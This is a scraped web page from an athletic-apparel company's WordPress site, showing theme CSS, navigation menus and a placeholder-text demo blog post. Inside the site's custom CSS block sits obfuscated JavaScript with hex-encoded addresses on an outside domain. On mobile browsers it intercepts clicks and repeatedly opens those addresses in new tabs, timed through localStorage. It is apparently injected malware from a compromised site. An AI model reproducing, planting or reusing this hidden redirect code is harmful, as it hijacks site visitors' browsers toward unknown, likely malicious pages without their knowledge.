.product_button #content input.button,
.product_button a.button:hover,
.product_button button.button:hover,
.product_button input.button:hover,
.product_button #respond input#submit:hover,
.product_button #content input.button:hover,
.product_type_simple,
.product_type_variable,
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.gbtr_product_share ul li a.product_share_facebook:before,
.gbtr_product_share ul li a.product_share_pinterest:before,
.gbtr_product_share ul li a.product_share_email:before,
.gbtr_product_share ul li a.product_share_twitter:before,
.doubleSlider-1 .zoom,
.product_single_slider_previous,
.product_single_slider_next,
.product_navigation .nav-previous-single a,
.product_navigation .nav-previous-single a:hover,
.product_navigation .nav-next-single a,
.product_navigation .nav-next-single a:hover,
table.shop_table a.remove,
table.shop_table a.remove:hover,
.gbtr_left_column_cart_sep,
.empty_bag_icon,
.checkout h3:after,
.gbtr_checkout_method_header:after,
footer.entry-meta .author a:before,
footer.entry-meta .entry-date:before,
footer.entry-meta .comments-link a:before,
#nav-below .nav-previous-single a .meta-nav,
#nav-below .nav-previous-single a:hover .meta-nav,
#nav-below .nav-next-single a .meta-nav,
#nav-below .nav-next-single a:hover .meta-nav,
.accordion .accordion-title:before,
.accordion .accordion-title.active:before,
.testimonial_left_content div:before,
.testimonial_right_content div:before,
.slide_everything .slide_everything_previous,
.slide_everything .slide_everything_next,
.products_slider_previous,
.products_slider_next,
.gbtr_little_shopping_bag_wrapper_mobiles,
.menu_select,
.theretailer_product_sort,
.img_404,
.tp-leftarrow.large,
.tp-leftarrow.default,
.tp-rightarrow.large,
.tp-rightarrow.default,
.widget ul li.recentcomments:before,
#lang_sel a.lang_sel_sel
{
		background-image:url(https://dodgerindustries.com/wp-content/themes/theretailer/images/sprites.png) !important;
	}


/********************************************************************/
/************************* Flip products ****************************/
/********************************************************************/


.image_container a {
	float: left;
	-webkit-perspective: 600px;
	-moz-perspective: 600px;
}

.image_container a .front {
	-webkit-transform: rotateX(0deg) rotateY(0deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;

	-moz-transform: rotateX(0deg) rotateY(0deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;

	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.image_container a:hover .front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
}

.image_container a .back {
	-webkit-transform: rotateY(-180deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;

	-moz-transform: rotateY(-180deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;

	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	/*z-index:10;
	position:absolute;*/
}

.image_container a:hover .back {
	-webkit-transform: rotateX(0deg) rotateY(0deg);
	-moz-transform: rotateX(0deg) rotateY(0deg);
	z-index:10;
	position:absolute;
}





/********************************************************************/
/************************ Retina Stuff ******************************/
/********************************************************************/

@media only screen and (-webkit-min-device-pixel-ratio: 2), 
only screen and (min-device-pixel-ratio: 2)
{
	blockquote:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .widget_connect_facebook,
	.widget .widget_connect_pinterest,
	.widget .widget_connect_linkedin,
	.widget .widget_connect_twitter,
	.widget .widget_connect_googleplus,
	.widget .widget_connect_rss,
	.widget .widget_connect_tumblr,
	.widget .widget_connect_instagram,
	.gbtr_tools_search_inputbutton,
	.gbtr_little_shopping_bag .title,
	ul.cart_list .remove,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.doubleSlider-1 .zoom,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	table.shop_table a.remove,
	table.shop_table a.remove:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	footer.entry-meta .author a:before,
	footer.entry-meta .entry-date:before,
	footer.entry-meta .comments-link a:before,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.tp-leftarrow.large,
	.tp-leftarrow.default,
	.tp-rightarrow.large,
	.tp-rightarrow.default,
	.widget ul li.recentcomments:before,
	#lang_sel a.lang_sel_sel
	{
				background-image:url(https://dodgerindustries.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
				background-size:1000px 1000px !important;
	}
}

.sf-menu a, .sf-menu a:visited {
	color: #000;
}
.gbtr_second_menu li a {
	color: #777;
}

/********************************************************************/
/************************* Custom CSS *******************************/
/********************************************************************/

body {
overflow-x: hidden;
}

.shortcode_container {
padding: 20px 0 0 20px;
background: #fff;
margin-top: -15px;
}

.gbtr_tools_wrapper {
background: #252b7a;
}

.shortcode_featured_1 a {
color: #FFF;
background: #B32A08;
}

ul.icons { text-align: center; }
ul.icons li {display: inline-block;width: 140px;height: 140px;;overflow: hidden; line-height: 60px; background: #B32A08 ;border-radius: 100%;margin-bottom:.5em; -webkit-transition-duration: 0.7s; -moz-transition-duration: 0.7s;
-o-transition-duration: 0.7s;  transition-duration: 0.7s; margin-top: 36px; }
ul.icons li:hover {background: #252b7a; box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.3); }
 ul.icons li:hover a {  top: -60px; }
 ul.icons li a {display: block;width: 100%;height: 200%;top: 0;color: #ffffff;-webkit-transition: top 0.7s;-moz-transition: top 0.7s;-o-transition: top 0.7s; transition: top 0.7s; }

.gbtr_dark_footer_wrapper .widget h1.widget-title {
border-bottom: 2px solid #34A6FF;
}

.shortcode_banner_simple_inside:hover {
	background:#B32A08;
	opacity:.7;
}

.shortcode_banner_simple_inside {background-color: #252b7a;}

.dark_grey_button
{background-color: #B32A08 ;border-color: #B32A08;}
</style>

		<style type="text/css" id="wp-custom-css">
			.home .breadcrumbs{
	display:none;
}
.g-recaptcha{
	margin:15px 0!Important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x46\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x42\x72\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x56\x79\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x72\x65\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x55\x76\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x66\x47\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4c\x69\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x75\x6a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x46\x50\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x41\x59\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>



<!-- *********************************************************************** -->

<!-- ********************* EVERYTHING STARTS HERE ************************** -->

<!-- *********************************************************************** -->



<body data-rsssl=1 class="post-template-default single single-post postid-958 single-format-standard theme-theretailer woocommerce-no-js group-blog">

    

    <div id="global_wrapper">

  

    
    <div class="gbtr_tools_wrapper">

        <div class="container_12">

            <div class="grid_5">

        		<div class="gbtr_tools_info">Define this text in Theme Options.</div>

            </div>

            <div class="grid_7">

                <div class="gbtr_tools_search">

                    <form method="get" action="https://dodgerindustries.com">

                        <input class="gbtr_tools_search_inputtext" type="text" value="" name="s" id="s" />

                        <input class="gbtr_tools_search_inputbutton" type="submit" value="Search" />

                        
                        <input type="hidden" name="post_type" value="product">

                        
                    </form>

                </div>

                <div class="gbtr_tools_account">

                    <ul>
							
                            
                              
						<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://dodgerindustries.com/my-account/">Login / Register</a></li>

                        						
                    </ul>

                </div>               

            </div>

        </div>

    </div>

    
    

    <div class="gbtr_header_wrapper" style="padding-bottom: 45px;">

        <div class="container_12">

            <div class="grid_3">

                <a href="https://dodgerindustries.com" class="gbtr_logo">

                <img src="https://dodgerindustries.com/wp-content/uploads/2013/08/Dodger-Logo.png" alt="" />

                </a>

                &nbsp;

            </div>

            <div class="grid_9">

<div style="float:right; margin-top: -20px; margin-bottom: 15px;"> <h1 style="font-size: 25px;"> Call: 800-436-3437 </h1> </div>

                <div class="menus_wrapper" >

                    <div class="gbtr_first_menu">

                        <div class="gbtr_first_menu_inside">

                            

							
								<ul id="menu" class="sf-menu">

                            
                            

                                
								<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1467"><a href="https://dodgerindustries.com/">Home</a></li>
<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://dodgerindustries.com/about-us/">About Us</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://dodgerindustries.com/why-dodger/">Why Dodger</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1596"><a href="https://dodgerindustries.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="/shorts/">Shorts</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="/jerseys-and-tees/">Jerseys and Tees</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="/fleece/">Fleece</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="/poly-fleece/">Poly Fleece</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://dodgerindustries.com/products/lacrosse/">Lacrosse Apparel</a></li>
</ul>
</li>
<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://dodgerindustries.com/private-label/">Private Label</a></li>

                                
                            </ul>

                            <div class="clr"></div>

                        </div>

                    </div>

                    <div class="gbtr_second_menu">

                        <ul>

                            
							<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://dodgerindustries.com/contact-us/">Contact Us</a></li>

                            
                        </ul>

                    </div>

                </div>

                

                <div class="mobiles_menus_wrapper">

                    <div class="gbtr_menu_mobiles">

                    <div class="gbtr_menu_mobiles_inside

                    
                    ">

                        <select>

                            <option selected>Navigation</option>

                            
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1467" value="https://dodgerindustries.com/">Home</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587" value="https://dodgerindustries.com/about-us/">About Us</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703" value="https://dodgerindustries.com/why-dodger/">Why Dodger</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1596" value="https://dodgerindustries.com/products/">Products</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906" value="/shorts/">&nbsp;&nbsp;&nbsp;&nbsp; Shorts</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907" value="/jerseys-and-tees/">&nbsp;&nbsp;&nbsp;&nbsp; Jerseys and Tees</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904" value="/fleece/">&nbsp;&nbsp;&nbsp;&nbsp; Fleece</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905" value="/poly-fleece/">&nbsp;&nbsp;&nbsp;&nbsp; Poly Fleece</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457" value="https://dodgerindustries.com/products/lacrosse/">&nbsp;&nbsp;&nbsp;&nbsp; Lacrosse Apparel</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902" value="https://dodgerindustries.com/private-label/">Private Label</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827" value="https://dodgerindustries.com/contact-us/">Contact Us</option>

                        </select>            

                    </div>

                    

                    </div>

                    

                    
                    

                    
                    

                    <!---->

                    

                    <div class="gbtr_dynamic_shopping_bag">

                

                        <div class="gbtr_little_shopping_bag_wrapper" style="margin-top: 20px;">

                       <div style="text-align: center;"><a href="#" class="dark_button" style="font-size: 17px; padding: 10px;">See Product Specials</a></div>

                        

                            </div>

                    </div>

                    <script type="text/javascript">// <![CDATA[

					jQuery(function(){

					  jQuery(".cart_list_product_title a").each(function(i){

						len=jQuery(this).text().length;

						if(len>25)

						{

						  jQuery(this).text(jQuery(this).text().substr(0,25)+'...');

						}

					  });

					});

					// ]]></script>

                    

                    <!---->

                    

                    
                    

                    
                    

                    <div class="clr"></div>

                

                </div>

                

                

            </div>

            

        </div>

    </div> 

        <div class="container_12">

<div style="margin-left: 30px;margin-bottom: 20px;"> <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://dodgerindustries.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://dodgerindustries.com/category/category-four/" itemprop="item"><span itemprop="name">Category Four</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Stumptown Aesthetic Aliquip</span></span><meta itemprop="position" content="3" /></li></ul></nav> </div> </div>
<div class="container_12">

    <div class="grid_8">

		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				
<article id="post-958" class="post-958 post type-post status-publish format-standard has-post-thumbnail hentry category-category-four tag-chips tag-post-ironic tag-tofu">
	<header class="entry-header">
		<h1 class="entry-title gbtr_post_title_listing"><a href="https://dodgerindustries.com/stumptown-aesthetic-aliquip/" title="Permalink to Stumptown Aesthetic Aliquip" rel="bookmark">Stumptown Aesthetic Aliquip</a></h1>
		<div class="gbtr_bold_sep"></div>        
            <div class="entry-meta">
                                                <span class="cat-links">
                    Filed in: <a href="https://dodgerindustries.com/category/category-four/" rel="category tag">Category Four</a>                </span>
                    
                                <span class="sep"> | </span>
                <span class="tags-links">
                    Tags: <a href="https://dodgerindustries.com/tag/chips/" rel="tag">Chips</a>, <a href="https://dodgerindustries.com/tag/post-ironic/" rel="tag">Post Ironic</a>, <a href="https://dodgerindustries.com/tag/tofu/" rel="tag">Tofu</a>                </span>
                            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
		<span class="byline"><span class="author vcard"><a class="url fn n" href="https://dodgerindustries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span> <a href="https://dodgerindustries.com/stumptown-aesthetic-aliquip/" title="3:21 pm" rel="bookmark" class="entry-date"><time datetime="2013-03-03T15:21:59+00:00">March 3, 2013</time></a>				<span class="sep"> | </span>
		<span class="comments-link"><a href="https://dodgerindustries.com/stumptown-aesthetic-aliquip/#respond">Leave a comment</a></span>
		
			</footer><!-- .entry-meta -->

	        <div class="entry-thumbnail">
            <img width="800" height="511" src="https://dodgerindustries.com/wp-content/uploads/2013/05/818adfleececrewlowerresolution.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://dodgerindustries.com/wp-content/uploads/2013/05/818adfleececrewlowerresolution.png 800w, https://dodgerindustries.com/wp-content/uploads/2013/05/818adfleececrewlowerresolution-300x192.png 300w, https://dodgerindustries.com/wp-content/uploads/2013/05/818adfleececrewlowerresolution-600x383.png 600w" sizes="(max-width: 800px) 100vw, 800px" />        </div>
    	
    <div class="entry-content">
		<p>Stumptown aesthetic aliquip, vice +1 dolor do skateboard plaid mumblecore. VHS odd future excepteur YOLO forage. Fingerstache blue bottle williamsburg, do pariatur letterpress truffaut selvage shoreditch. Squid before they sold out nostrud, ea ennui cray scenester pug veniam etsy food truck seitan PBR disrupt umami. Banjo laborum hoodie, skateboard nostrud neutra cupidatat. Ad williamsburg irony, bespoke tousled YOLO selfies proident blue bottle et church-key. Small batch typewriter velit readymade.<br />
<span id="more-958"></span></p>
<h1>H1 Banksy blog, synth post-ironic sweater PBR biodiesel.</h1>
<p>Fanny pack godard YOLO VHS Austin irony bespoke, you probably haven&#8217;t heard of them fashion axe church-key wes anderson kale chips four loko. Brooklyn blog synth whatever. Gluten-free quinoa selfies carles, kogi gentrify retro marfa viral.</p>
<h2>H2 Brooklyn godard cray salvia, american apparel letterpress tattooed artisan</h2>
<p>Irony plaid deep v vegan carles small batch thundercats aesthetic. Semiotics lo-fi meh dreamcatcher, vice truffaut 90&#8217;s retro. Aesthetic before they sold out put a bird on it sriracha typewriter. Skateboard viral irony tonx church-key.</p>
<h3>H3 Blue bottle odd future readymade, pitchfork bushwick kogi</h3>
<p>Bicycle rights high life twee american apparel. Locavore sartorial neutra pug terry richardson, brunch mustache seitan. Intelligentsia disrupt food truck blog, wolf whatever messenger bag ethical brunch high life four loko.</p>
<h4>H4 Austin meggings banjo, kogi terry richardson gluten-free master</h4>
<p>Ceanse pop-up sriracha bespoke. Post-ironic cliche twee sriracha narwhal, iphone DIY hella pork belly farm-to-table wayfarers small batch lo-fi helvetica. Terry richardson beard mustache narwhal cred gluten-free.</p>
